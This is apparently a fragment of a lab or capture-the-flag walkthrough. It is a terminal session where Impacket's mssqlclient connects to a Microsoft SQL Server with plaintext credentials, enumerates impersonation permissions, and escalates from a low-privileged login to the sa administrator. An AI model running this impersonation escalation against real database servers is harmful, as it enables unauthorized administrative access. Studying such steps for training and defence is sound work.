 mssqlclient.py darkwood:'SuperSandwich123!'@10.13.37.222 -port 29555
Impacket v0.13.0.dev0+20241210.172718.365fccfc - Copyright Fortra, LLC and its
affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(03-mssql): Line 1: Changed database context to 'master'.
[*] INFO(03-mssql): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (darkwood  darkwood@master)> enum_impersonate
execute as   database   permission_name   state_desc   grantee    grantor
----------   --------   ---------------   ----------   --------   -------
b'LOGIN'     b''        IMPERSONATE       GRANT        darkwood   sa

SQL (darkwood  darkwood@master)> exec_as_login sa
SQL (sa  dbo@master)>